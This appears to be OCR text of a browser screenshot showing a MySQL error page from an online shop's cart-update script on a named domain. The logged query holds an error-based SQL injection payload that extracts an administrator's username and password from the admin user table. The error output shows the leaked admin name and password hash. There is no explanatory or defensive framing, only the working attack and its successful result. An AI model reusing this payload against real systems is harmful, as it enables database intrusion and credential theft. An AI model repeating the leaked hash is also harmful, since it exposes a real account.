 dingyue.fumu.com/flow.php?step=update_cart
百度 <Ctrl+K>
10.55.1.145 - /_layou...
社
Google
当前网页的语言为英文，是否需要翻译为中文？
立即翻译
暂不需要
选项
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT `goods_id`, `goods_attr_id`,
`product_id`, `extension_code` FROM`fumu_dingyue`.`ecs_cart` WHERE rec_id='-1' and(select 1 from(select count(*),concat((select (select
concat(0x7e,0x27,user_name,0x7c,password,0x27,0x7e)) from ecs_admin_user limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
and '1'='1' AND session_id='d27d2326d0abc5759a28a1d2478a2b9a' ) [2] => Array ( [error] => Duplicate entry '~'客服
一|e13821acda6a060208438af83368e3a6'~1' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )